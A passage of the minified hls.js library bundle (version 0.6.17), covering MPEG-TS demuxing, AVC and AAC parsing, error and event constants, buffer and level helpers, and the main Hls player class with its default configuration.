f=o[d],h=f.units.units,c=h.length,g=0,v=0;v<c;v++)g+=h[v].data.length;u+=g,l+=c,f.length=g}s.len=u,s.nbNalu=l,this.remuxer.remux(e,t,r,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,a,this.contiguous,this.accurateTimeOffset,n,i)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(e,t){return(31&e[t+10])<<8|e[t+11]}},{key:"_parsePMT",value:function(e,t,r){var i,a,n,s,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],a=t+3+i-4,n=(15&e[t+10])<<8|e[t+11],t+=12+n;t<a;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 15:o.audio===-1&&(o.audio=s);break;case 21:o.id3===-1&&(o.id3=s);break;case 27:o.avc===-1&&(o.avc=s);break;case 3:case 4:r?o.audio===-1&&(o.audio=s,o.isAAC=!1):h.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:h.logger.warn("HEVC stream type found, not supported for now");break;default:h.logger.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return o}},{key:"_parsePES",value:function(e){var t,r,i,a,n,s,o,l,u,d=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var c=new Uint8Array(f[0].length+f[1].length);c.set(f[0]),c.set(f[1],f[0].length),f[0]=c,f.splice(1,1)}if(t=f[0],i=(t[0]<<16)+(t[1]<<8)+t[2],1===i){if(a=(t[4]<<8)+t[5],a&&a>e.size-6)return null;r=t[7],192&r&&(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,o>4294967295&&(o-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),o-l>54e5&&(h.logger.warn(Math.round((o-l)/9e4)+"s delta between PTS and DTS, align them"),o=l)):l=o),n=t[8],u=n+9,e.size-=u,s=new Uint8Array(e.size);for(var g=0,v=f.length;g<v;g++){t=f[g];var p=t.byteLength;if(u){if(u>p){u-=p;continue}t=t.subarray(u),p-=u,u=0}s.set(t,d),d+=p}return a&&(a-=n+3),{data:s,pts:o,dts:l,len:a}}return null}},{key:"pushAccesUnit",value:function(e,t){e.units.units.length&&e.frame&&(!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(t.samples.length||this.contiguous)?t.samples.push(e):t.dropped++),e.debug.length&&h.logger.log(e.pts+"/"+e.dts+":"+e.debug+","+e.units.length)}},{key:"_parseAVCPES",value:function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=!1,u=this.avcSample;e.data=null,o.forEach(function(t){switch(t.type){case 1:i=!0,l&&u&&(u.debug+="NDR "),u.frame=!0;var o=t.data;if(o.length>1){var d=new f.default(o).readSliceType();2!==d&&4!==d&&7!==d&&9!==d||(u.key=!0)}break;case 5:i=!0,u||(u=n.avcSample=n._createAVCSample(!0,e.pts,e.dts,"")),l&&(u.debug+="IDR "),u.key=!0,u.frame=!0;break;case 6:i=!0,l&&u&&(u.debug+="SEI "),r=new f.default(n.discardEPB(t.data)),r.readUByte();for(var h=0,c=0,g=!1,v=0;!g&&r.bytesAvailable>1;){h=0;do v=r.readUByte(),h+=v;while(255===v);c=0;do v=r.readUByte(),c+=v;while(255===v);if(4===h&&0!==r.bytesAvailable){g=!0;var p=r.readUByte();if(181===p){var y=r.readUShort();if(49===y){var m=r.readUInt();if(1195456820===m){var E=r.readUByte();if(3===E){var b=r.readUByte(),_=r.readUByte(),R=31&b,k=[b,_];for(a=0;a<R;a++)k.push(r.readUByte()),k.push(r.readUByte()),k.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:k})}}}}}else if(c<r.bytesAvailable)for(a=0;a<c;a++)r.readUByte()}break;case 7:if(i=!0,l&&u&&(u.debug+="SPS "),!s.sps){r=new f.default(t.data);var T=r.readSPS();s.width=T.width,s.height=T.height,s.sps=[t.data],s.duration=n._duration;var A=t.data.subarray(1,4),S="avc1.";for(a=0;a<3;a++){var L=A[a].toString(16);L.length<2&&(L="0"+L),S+=L}s.codec=S}break;case 8:i=!0,l&&u&&(u.debug+="PPS "),s.pps||(s.pps=[t.data]);break;case 9:i=!1,u&&n.pushAccesUnit(u,s),u=n.avcSample=n._createAVCSample(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:i=!1;break;default:i=!1,u&&(u.debug+="unknown NAL "+t.type+" ")}if(u&&i){var D=u.units;D.units.push(t)}}),t&&u&&(this.pushAccesUnit(u,s),this.avcSample=null)}},{key:"_createAVCSample",value:function(e,t,r,i){return{key:e,pts:t,dts:r,units:{units:[],length:0},debug:i}}},{key:"_insertSampleInOrder",value:function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)}},{key:"_getLastNalUnit",value:function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.units.length){var r=this._avcTrack,i=r.samples;e=i[i.length-1]}if(e){var a=e.units.units;t=a[a.length-1]}return t}},{key:"_parseAVCNALu",value:function(e){var t,r,i,a,n,s=0,o=e.byteLength,l=this._avcTrack,u=l.naluState||0,d=u,f=[],h=-1;for(u===-1&&(h=0,n=31&e[0],u=0,s=1);s<o;)if(t=e[s++],u)if(1!==u)if(t)if(1===t){if(h>=0)i={data:e.subarray(h,s-u-1),type:n},f.push(i);else{var c=this._getLastNalUnit();if(c&&(d&&s<=4-d&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-d)),r=s-u-1,r>0)){var g=new Uint8Array(c.data.byteLength+r);g.set(c.data,0),g.set(e.subarray(0,r),c.data.byteLength),c.data=g}}s<o?(a=31&e[s],h=s,n=a,u=0):u=-1}else u=0;else u=3;else u=t?0:2;else u=t?0:1;if(h>=0&&u>=0&&(i={data:e.subarray(h,o),type:n,state:u},f.push(i)),0===f.length){var v=this._getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return l.naluState=u,f}},{key:"discardEPB",value:function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r}},{key:"_parseAACPES",value:function(e){var t,r,i,a,n,s,l,d,f,g=this._audioTrack,v=e.data,p=e.pts,y=0,m=this.aacOverFlow,E=this.aacLastPTS;if(m){var b=new Uint8Array(m.byteLength+v.byteLength);b.set(m,0),b.set(v,m.byteLength),v=b}for(n=y,d=v.length;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);if(n){var _,R;if(n<d-1?(_="AAC PES did not start with ADTS header,offset:"+n,R=!1):(_="no ADTS header found in AAC PES",R=!0),h.logger.warn("parsing error:"+_),this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:R,reason:_}),R)return}if(!g.audiosamplerate){var k=this.audioCodec;t=o.default.getAudioConfig(this.observer,v,n,k),g.config=t.config,g.audiosamplerate=t.samplerate,g.channelCount=t.channelCount,g.codec=t.codec,g.manifestCodec=k,g.duration=this._duration,h.logger.log("parsed codec:"+g.codec+",rate:"+t.samplerate+",nb channel:"+t.channelCount)}if(a=0,i=9216e4/g.audiosamplerate,m&&E){var T=E+i;Math.abs(T-p)>1&&(h.logger.log("AAC: align PTS for overlapping frames by "+Math.round((T-p)/90)),p=T)}for(;n+5<d&&(s=1&v[n+1]?7:9,r=(3&v[n+3])<<11|v[n+4]<<3|(224&v[n+5])>>>5,r-=s,r>0&&n+s+r<=d);)for(l=p+a*i,f={unit:v.subarray(n+s,n+s+r),pts:l,dts:l},g.samples.push(f),g.len+=r,n+=r+s,a++;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);m=n<d?v.subarray(n,d):null,this.aacOverFlow=m,this.aacLastPTS=l}},{key:"_parseMPEGPES",value:function(e){for(var t,r=e.data,i=e.pts,a=r.length,n=0,s=0;s<a&&(t=this._parseMpeg(r,s,a,n++,i))>0;)s+=t}},{key:"_onMpegFrame",value:function(e,t,r,i,a,n){var s=1152/r*1e3,o=n+a*s,l=this._audioTrack;l.config=[],l.channelCount=i,l.audiosamplerate=r,l.duration=this._duration,l.samples.push({unit:e,pts:o,dts:o}),l.len+=e.length}},{key:"_onMpegNoise",value:function(e){h.logger.warn("mpeg audio has noise: "+e.length+" bytes")}},{key:"_parseMpeg",value:function(e,t,r,i,a){var n=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3];if(t+2>r)return-1;if(255===e[t]||224===(224&e[t+1])){if(t+24>r)return-1;var o=e[t+1]>>3&3,l=e[t+1]>>1&3,u=e[t+2]>>4&15,d=e[t+2]>>2&3,f=!!(2&e[t+2]);if(1!==o&&0!==u&&15!==u&&3!==d){var h=3===o?3-l:3===l?3:4,c=1e3*n[14*h+u-1],g=3===o?0:2===o?1:2,v=s[3*g+d],p=f?1:0,y=e[t+3]>>6===3?1:2,m=3===l?(3===o?12:6)*c/v+p<<2:(3===o?144:72)*c/v+p|0;return t+m>r?-1:(this._onMpegFrame&&this._onMpegFrame(e.subarray(t,t+m),c,v,y,i,a),m)}}for(var E=t+2;E<r;){if(255===e[E-1]&&224===(224&e[E]))return this._onMpegNoise&&this._onMpegNoise(e.subarray(t,E-1)),E-t-1;E++}return-1}},{key:"_parseID3PES",value:function(e){this._id3Track.samples.push(e)}}],[{key:"probe",value:function(e){return e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]}}]),e}();r.default=g},{19:19,23:23,26:26,28:28,45:45}],26:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0});r.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},r.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),o=e(45),l=e(26),u=e(28),d=i(u),f=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return s(e,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===n(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(e,t){this.onEventGeneric(e,t)}},{key:"onEventGeneric",value:function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){o.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(d.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),e}();r.default=f},{26:26,28:28,45:45}],28:[function(e,t,r){"use strict";t.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"getSilentFrame",value:function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),e}();r.default=n},{}],30:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"isBuffered",value:function(e,t){if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0;return!1}},{key:"bufferInfo",value:function(e,t,r){if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(e,t,r){var i,a,n,s,o,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),o=0;o<e.length;o++){var u=l.length;if(u){var d=l[u-1].end;e[o].start-d<r?e[o].end>d&&(l[u-1].end=e[o].end):l.push(e[o])}else l.push(e[o])}for(o=0,i=0,a=n=t;o<l.length;o++){var f=l[o].start,h=l[o].end;if(t+r>=f&&t<h)a=f,n=h,i=n-t;else if(t+r<f){s=f;break}}return{len:i,start:a,end:n,nextStart:s}}}]),e}();r.default=n},{}],31:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(){i(this,e)}return a(e,null,[{key:"mergeDetails",value:function(t,r){var i,a=Math.max(t.startSN,r.startSN)-r.startSN,s=Math.min(t.endSN,r.endSN)-r.startSN,o=r.startSN-t.startSN,l=t.fragments,u=r.fragments,d=0;if(s<a)return void(r.PTSKnown=!1);for(var f=a;f<=s;f++){var h=l[o+f],c=u[f];c&&h&&(d=h.cc-c.cc,isNaN(h.startPTS)||(c.start=c.startPTS=h.startPTS,c.endPTS=h.endPTS,c.duration=h.duration,i=c))}if(d)for(n.logger.log("discontinuity sliding from playlist, take drift into account"),f=0;f<u.length;f++)u[f].cc+=d;if(i)e.updateFragPTSDTS(r,i.sn,i.startPTS,i.endPTS,i.startDTS,i.endDTS);else if(o>=0&&o<l.length){var g=l[o].start;for(f=0;f<u.length;f++)u[f].start+=g}r.PTSKnown=t.PTSKnown}},{key:"updateFragPTSDTS",value:function(t,r,i,a,n,s){var o,l,u,d;if(!t||r<t.startSN||r>t.endSN)return 0;if(o=r-t.startSN,l=t.fragments,u=l[o],!isNaN(u.startPTS)){var f=Math.abs(u.startPTS-i);isNaN(u.deltaPTS)?u.deltaPTS=f:u.deltaPTS=Math.max(f,u.deltaPTS),i=Math.min(i,u.startPTS),a=Math.max(a,u.endPTS),n=Math.min(n,u.startDTS),s=Math.max(s,u.endDTS)}var h=i-u.start;for(u.start=u.startPTS=i,u.endPTS=a,u.startDTS=n,u.endDTS=s,u.duration=a-i,d=o;d>0;d--)e.updatePTS(l,d,d-1);for(d=o;d<l.length-1;d++)e.updatePTS(l,d,d+1);return t.PTSKnown=!0,h}},{key:"updatePTS",value:function(e,t,r){var i=e[t],a=e[r],s=a.startPTS;isNaN(s)?r>t?a.start=i.start+i.duration:a.start=i.start-a.duration:r>t?(i.duration=s-i.start,i.duration<0&&n.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-s,a.duration<0&&n.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"))}}]),e}();r.default=s},{45:45}],32:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");
}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(36),d=i(u),f=e(34),h=i(f),c=e(4),g=i(c),v=e(7),p=i(v),y=e(8),m=i(y),E=e(5),b=i(E),_=e(12),R=i(_),k=e(11),T=i(k),A=e(13),S=i(A),L=e(10),D=i(L),w=e(6),O=i(w),I=e(45),P=e(47),C=i(P),M=e(1),x=i(M),N=e(35),F=i(N),U=e(43),G=i(U),B=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e);var r=e.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in t||(t[i]=r[i]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,I.enableLogs)(t.debug),this.config=t;var n=this.observer=new x.default;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n),this.playlistLoader=new d.default(this),this.fragmentLoader=new h.default(this),this.levelController=new T.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new O.default(this),this.keyLoader=new F.default(this)}return n(e,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.17"}},{key:"Events",get:function(){return o.default}},{key:"ErrorTypes",get:function(){return l.ErrorTypes}},{key:"ErrorDetails",get:function(){return l.ErrorDetails}},{key:"DefaultConfig",get:function(){return e.defaultConfig||(e.defaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,seekHoleNudgeDuration:.01,stalledInBufferedNudgeThreshold:10,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:C.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:g.default,bufferController:p.default,capLevelController:m.default,fpsController:D.default,streamController:R.default,audioStreamController:b.default,timelineController:S.default,cueHandler:G.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),e.defaultConfig},set:function(t){e.defaultConfig=t}}]),n(e,[{key:"destroy",value:function(){I.logger.log("destroy"),this.trigger(o.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(e){I.logger.log("attachMedia"),this.media=e,this.trigger(o.default.MEDIA_ATTACHING,{media:e})}},{key:"detachMedia",value:function(){I.logger.log("detachMedia"),this.trigger(o.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(e){I.logger.log("loadSource:"+e),this.url=e,this.trigger(o.default.MANIFEST_LOADING,{url:e})}},{key:"startLoad",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;I.logger.log("startLoad("+e+")"),this.levelController.startLoad(),this.streamController.startLoad(e),this.audioStreamController.startLoad(e)}},{key:"stopLoad",value:function(){I.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){I.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){I.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){I.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){I.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){I.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(e){I.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){I.logger.log("set startLevel:"+e),this.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(e){I.logger.log("set 